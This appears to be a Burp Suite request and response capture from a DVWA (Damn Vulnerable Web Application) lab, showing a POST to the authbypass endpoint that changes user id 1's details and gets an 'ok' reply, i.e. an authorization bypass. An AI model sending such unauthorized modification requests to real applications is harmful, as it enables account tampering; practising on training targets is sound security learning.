 Request
Pretty Raw Hex
\n
1 POST /dvwa/vulnerabilities/authbypass/change_user_details.php HTTP/1.1
2 Host: 192.9.200.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.9.200.11/dvwa/vulnerabilities/authbypass/
8 Content-Type: application/json
9 Content-Length: 47
10 Origin: http://192.9.200.11
11 Connection: keep-alive
12 Cookie: PHPSESSID=fqp3oaeefu5igmamjg8fc96rln; security=low
13 Priority: u=0
14
15 {
"id":1,
"first_name":"admin",
"surname":"admin"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Sep 2025 16:21:38 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 15
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 {"result":"ok"}